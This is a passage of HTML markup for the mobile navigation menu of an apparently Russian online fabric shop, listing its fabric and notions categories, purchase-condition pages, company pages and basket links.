															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/">Стежка курточная</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/stezhka-odnotonnaya/" title="СТЕЖКА ОДНОТОННАЯ">
																																				<span class="top-mobile-menu__title">СТЕЖКА ОДНОТОННАЯ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/kurtochnaya-paltovaya-plashchovka/stezhka-kurtochnaya/stezhka-print/" title="СТЕЖКА ПРИНТ">
																																				<span class="top-mobile-menu__title">СТЕЖКА ПРИНТ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/tvid-shanel/" title="ТВИД (ШАНЕЛЬ)">
																				<span class="top-mobile-menu__title">ТВИД (ШАНЕЛЬ)</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tvid-shanel/">ТВИД (ШАНЕЛЬ)</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tvid-shanel/shanel-demisezonnaya/" title="Твид (Шанель) демисезонный">
																												<span class="top-mobile-menu__title">Твид (Шанель) демисезонный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tvid-shanel/shanel-letnyaya/" title="Шанель летняя">
																												<span class="top-mobile-menu__title">Шанель летняя</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/krepovye-tkani/" title="КРЕПОВЫЕ ТКАНИ">
																				<span class="top-mobile-menu__title">КРЕПОВЫЕ ТКАНИ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/krepovye-tkani/">КРЕПОВЫЕ ТКАНИ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/krepovye-tkani/krep-plotnyy/" title="Креп плотный с принтом">
																												<span class="top-mobile-menu__title">Креп плотный с принтом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/krepovye-tkani/krep/" title="Креп тонкий">
																												<span class="top-mobile-menu__title">Креп тонкий</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/krepovye-tkani/krep-odnotonnyy/" title="Креп плотный однотонный">
																												<span class="top-mobile-menu__title">Креп плотный однотонный</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/novinki/" title="НОВИНКИ">
																				<span class="top-mobile-menu__title">НОВИНКИ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/platelno-bluzochnye/" title="ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ">
																				<span class="top-mobile-menu__title">ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/platelno-bluzochnye/">ПЛАТЕЛЬНО-БЛУЗОЧНЫЕ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shelk-naturalnyy/" title="Шелк натуральный с принтом">
																												<span class="top-mobile-menu__title">Шелк натуральный с принтом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy/" title="Шелк искусственный с принтом">
																												<span class="top-mobile-menu__title">Шелк искусственный с принтом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shifon-krep-shifon-odnotonnyy/" title="Шифон, Креп-шифон однотонный">
																												<span class="top-mobile-menu__title">Шифон, Креп-шифон однотонный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shifon-krep-shifon/" title="Шифон, Креп-шифон с принтом">
																												<span class="top-mobile-menu__title">Шифон, Креп-шифон с принтом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/sorochechnaya-rubashechnaya/" title="Сорочечная, Рубашечная">
																												<span class="top-mobile-menu__title">Сорочечная, Рубашечная</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shelk-naturalnyy-odnotonnyy-/" title="Шелк натуральный однотонный ">
																												<span class="top-mobile-menu__title">Шелк натуральный однотонный </span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shelk-iskusstvennyy-odnotonnyy/" title="Шелк искусственный однотонный">
																												<span class="top-mobile-menu__title">Шелк искусственный однотонный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/kupro/" title="Купро">
																												<span class="top-mobile-menu__title">Купро</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shite-proshva/" title="Шитье, прошва">
																												<span class="top-mobile-menu__title">Шитье, прошва</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/len-s-printom/" title="Лен с принтом">
																												<span class="top-mobile-menu__title">Лен с принтом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/len-odnotonnyy/" title="Лен однотонный">
																												<span class="top-mobile-menu__title">Лен однотонный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shtapel-s-printom/" title="Штапель с принтом">
																												<span class="top-mobile-menu__title">Штапель с принтом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/shtapel-odnotonnyy/" title="Штапель однотонный">
																												<span class="top-mobile-menu__title">Штапель однотонный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/khlopok-odnotonnyy/" title="Хлопок однотонный">
																												<span class="top-mobile-menu__title">Хлопок однотонный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/khlopok-s-printom/" title="Хлопок с принтом">
																												<span class="top-mobile-menu__title">Хлопок с принтом</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/batist/" title="Батист">
																												<span class="top-mobile-menu__title">Батист</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/dzhins/" title="Джинс">
																												<span class="top-mobile-menu__title">Джинс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/platelno-bluzochnye/viskoza-italyanskaya/" title="Вискоза итальянская">
																												<span class="top-mobile-menu__title">Вискоза итальянская</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/trikotazh_1/" title="ТРИКОТАЖ">
																				<span class="top-mobile-menu__title">ТРИКОТАЖ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/trikotazh_1/">ТРИКОТАЖ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/setka/" title="Сетка">
																												<span class="top-mobile-menu__title">Сетка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/futer/" title="Футер">
																												<span class="top-mobile-menu__title">Футер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/angora-odnoton/" title="АНГОРА ОДНОТОН">
																												<span class="top-mobile-menu__title">АНГОРА ОДНОТОН</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/bifleks/" title="БИФЛЕКС">
																												<span class="top-mobile-menu__title">БИФЛЕКС</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/vodolaz-neopren/" title="ВОДОЛАЗ, НЕОПРЕН">
																												<span class="top-mobile-menu__title">ВОДОЛАЗ, НЕОПРЕН</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/dzhersi-milano-odnotonnoe/" title="ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ">
																												<span class="top-mobile-menu__title">ДЖЕРСИ, МИЛАНО ОДНОТОННОЕ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/lapsha-odnoton/" title="ЛАПША ОДНОТОН">
																												<span class="top-mobile-menu__title">ЛАПША ОДНОТОН</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/stezhka-odnotonnaya-/" title="СТЕЖКА ОДНОТОННАЯ ">
																												<span class="top-mobile-menu__title">СТЕЖКА ОДНОТОННАЯ </span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/trikotazh-demisezonnyy/" title="Трикотаж демисезонный">
																												<span class="top-mobile-menu__title">Трикотаж демисезонный</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/trikotazh_1/trikotazh-letniy/" title="Трикотаж летний">
																												<span class="top-mobile-menu__title">Трикотаж летний</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/" title="ФУРНИТУРА и АКСЕССУАРЫ">
																				<span class="top-mobile-menu__title">ФУРНИТУРА и АКСЕССУАРЫ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/furnitura-i-aksessuary/">ФУРНИТУРА и АКСЕССУАРЫ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/knopki/" title="КНОПКИ">
																												<span class="top-mobile-menu__title">КНОПКИ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/pryazhki-zastezhki/" title="ПРЯЖКИ, ЗАСТЕЖКИ">
																												<span class="top-mobile-menu__title">ПРЯЖКИ, ЗАСТЕЖКИ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/nashivki-vstavki/" title="НАШИВКИ, ВСТАВКИ">
																												<span class="top-mobile-menu__title">НАШИВКИ, ВСТАВКИ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/shite/" title="ШИТЬЕ">
																												<span class="top-mobile-menu__title">ШИТЬЕ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/aksessuary/" title="АКСЕССУАРЫ">
																												<span class="top-mobile-menu__title">АКСЕССУАРЫ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/kruzhevo/" title="КРУЖЕВО">
																												<span class="top-mobile-menu__title">КРУЖЕВО</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/furnitura-i-aksessuary/kruzhevo/">КРУЖЕВО</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/kruzhevo/beloe/" title="БЕЛОЕ">
																																				<span class="top-mobile-menu__title">БЕЛОЕ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/kruzhevo/chernoe/" title="ЧЕРНОЕ">
																																				<span class="top-mobile-menu__title">ЧЕРНОЕ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/kruzhevo/tsvetnoe/" title="ЦВЕТНОЕ">
																																				<span class="top-mobile-menu__title">ЦВЕТНОЕ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/furnitura-i-aksessuary/tesma/" title="ТЕСЬМА">
																												<span class="top-mobile-menu__title">ТЕСЬМА</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/podkladochnye-materialy/" title="ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ">
																				<span class="top-mobile-menu__title">ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/podkladochnye-materialy/">ПОДКЛАДОЧНЫЕ МАТЕРИАЛЫ</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podkladochnye-materialy/setka_1/" title="СЕТКА">
																												<span class="top-mobile-menu__title">СЕТКА</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podkladochnye-materialy/tafta-podkladochnaya/" title="ТАФТА ПОДКЛАДОЧНАЯ">
																												<span class="top-mobile-menu__title">ТАФТА ПОДКЛАДОЧНАЯ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/podkladochnye-materialy/shelk-kupro-viskoza/" title="ВИСКОЗА, КУПРО, ШЕЛК">
																												<span class="top-mobile-menu__title">ВИСКОЗА, КУПРО, ШЕЛК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/posledniy-otrez/" title="ОСТАТКИ СО СКИДКОЙ">
																				<span class="top-mobile-menu__title">ОСТАТКИ СО СКИДКОЙ</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/sale/" title="Акции">
						<span>Акции</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/services/" title="Услуги">
						<span>Услуги</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/blog/" title="Блог">
						<span>Блог</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/info/brands/" title="Бренды">
						<span>Бренды</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Условия возврата">
																				<span class="top-mobile-menu__title">Условия возврата</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacancy/" title="Карьера">
																				<span class="top-mobile-menu__title">Карьера</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->		<!--'end_frame_cache_mobile-auth-block1'-->			<!--'start_frame_cache_mobile-basket-with-compare-block2'-->		<!-- noindex -->
					<div class="menu middle">
				<ul>
											<li class="counters">
							<a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
								<i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>								<span>Корзина<span class="count empted">0</span></span>
							</a>
						</li>
																<li class="counters">
							<a rel="nofollow" 
								class="dark-color basket-link delay ready " 
								href="/personal/favorite/"
							>
